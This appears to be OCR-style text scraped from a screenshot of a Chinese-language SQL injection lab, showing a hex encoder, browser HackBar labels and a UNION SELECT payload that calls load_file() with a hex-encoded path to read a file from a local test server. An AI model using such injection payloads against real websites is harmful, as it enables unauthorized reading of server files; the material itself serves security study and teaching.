 select * from news where id=1 union select 1,2,3,load_file(0x643a5c5c312e747874),5,6
Delimiter None
Encoding utf-8
Input
d:\\1.txt
1231
首页 新闻
123123
5
16进制
Output
643a5c5c312e747874
欢迎 元素 控制台 源代码 网络 性能
LOAD SPLIT EXECUTE TEST SQLI XSS LFI NCODING
0x为16进制，表示后面数字是16进制的
URL
http://192.168.43.225:82/new.php?id=1 union select 1,2,3,load_file(0x643a5c5c312e747874),5,6